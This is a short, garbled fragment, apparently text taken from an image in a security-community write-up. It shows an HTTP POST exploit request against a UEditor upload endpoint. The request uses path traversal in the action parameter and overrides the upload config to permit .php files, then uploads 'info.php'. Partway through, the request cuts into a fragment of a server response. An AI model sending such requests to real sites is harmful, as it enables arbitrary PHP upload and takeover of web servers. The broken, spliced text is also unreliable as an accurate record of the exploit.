 POST
/index.html?action=../../static/ueditor/ue
api/action_upload&CONFIG[fileAllowFiles][]
=.php&CONFIG[fileFieldName]=file&CONFIG[fi
lePathFormat]=/upload/info&CONFIG[fileMaxS
ize]=999&catname=upload HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 176
-----------------------------
Content-Disposition: form-data;
name="file"; filename="info.php"
GMT
Server: Apache
X-Powered-By: PHP/5.6.30
Set-Cookie:
PHPSESSID=fc388bc22e774a9ff3aece2c5
be22b79; path=/
Expires: Thu, 19 Nov 1981 08:52:00
GMT
Cache-Control: no-store, no-cache,
must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Content-Length: 0
Connection: close
Content-Type: text/html;
charset=UTF-8
先知社区